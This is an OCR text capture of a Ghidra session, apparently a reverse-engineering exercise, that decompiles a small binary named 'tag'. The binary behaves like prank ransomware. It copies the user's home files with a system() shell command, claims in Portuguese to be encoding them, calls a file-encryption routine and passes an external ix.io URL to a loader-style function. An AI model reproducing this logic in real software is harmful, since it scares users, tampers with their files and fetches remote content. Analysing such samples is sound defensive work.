 Activities Ghidra ▾ seg 21:18 pt ▾
CodeBrowser: reverse-engineering:/tag
File Edit Analysis Navigation Search Select Tools Window Help
I D U L F B
Program Tr...
.bss
.data
.got.plt
.got
.dynamic
.fini_array
.init_array
Program Tree ×
Symbol Tree
Imports
Exports
Functions
Labels
Classes
Namespaces
Filter:
Data Type Man...
Data Types
BuiltInTypes
tag
generic_clib_64
Filter:
Listing: tag - (27 addresses selected)
*tag
* FUNCTION *
************************************************************
undefined8 __stdcall main(void)
undefined8 RAX:8 <RETURN>
undefined4 Stack[-0xc]:4 local_c XREF[2]: 00
00
main XREF[3]: Entry Point
_start:0010
5f1 55 PUSH RBP
5f2 48 89 e5 MOV RBP,RSP
5f5 48 83 ec 10 SUB RSP,0x10
5f9 48 8d 3d LEA RDI,[DAT_00102060] = 4Fh
60 0a 00 00
600 e8 1b fb CALL puts int puts
ff ff
605 48 8d 3d LEA RDI,[s_mkdir_-p_$USER_&&_cp_~/*_$USER_2_001020... = "mkdir
5c 0a 00 00
60c e8 5f fa CALL system int syst
ff ff
611 48 8d 3d LEA RDI,[s_Codificando_os_arquivos_da_sua_h_001020... = "Codif
80 0a 00 00
618 e8 03 fb CALL puts int puts
ff ff
61d 48 8d 3d LEA RDI,[DAT_001020c0] = 50h
9c 0a 00 00
624 e8 f7 fa CALL puts int puts
ff ff
629 48 8d 3d LEA RDI,[DAT_001020f0] = 4Fh
c0 0a 00 00
Decompile: main - (tag)
1
2 undefined8 main(void)
3
4 {
5 ulong uVar1;
6
7 puts("Olá!");
8 system("mkdir -p $USER && cp ~/* $USER 2> /
9 puts("Codificando os arquivos da sua home...
10 puts("Procure por uma forma de descodificá-l
11 puts("OBS: Não desligue sua máquina, se não
12 sleep(1);
13 encripta_arquivos();
14 printa_ascii_art();
15 uVar1 = _system_integrity_check();
16 _system_loader_callback("http://ix.io/2c6V",
17 puts(
18 "brincadeira, fiz uma cópia da sua home
19 );
20 return 0;
21 }
22
Console - Scripting
00101605 main LEA RDI,[0x102068]